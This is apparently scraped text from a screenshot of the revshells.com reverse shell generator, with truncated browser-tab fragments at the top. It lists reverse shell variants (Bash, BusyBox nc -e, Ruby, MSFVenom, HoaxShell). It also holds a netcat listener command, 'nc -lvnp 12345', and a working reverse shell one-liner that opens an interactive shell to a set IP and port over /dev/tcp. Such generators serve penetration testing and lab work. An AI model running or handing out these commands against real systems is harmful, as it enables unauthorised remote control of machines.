 WFM Codings Cyber Viru 25 B 127. Cou Prici Free Logi Intro Care Linu Splu Courses DSA Thar New Tab
revshells.com VPN
Theme Dark
Reverse Shell Generator
IP & Port
IP 172.16.5.64 Port 12345 +1
Listener Advanced
nc -lvnp 12345
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name B Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
BusyBox nc -e
C# Bash -i
Ruby #1
Ruby no sh
sh -i >& /dev/tcp/172.16.5.64/12345 0>&1
Shell sh Encoding None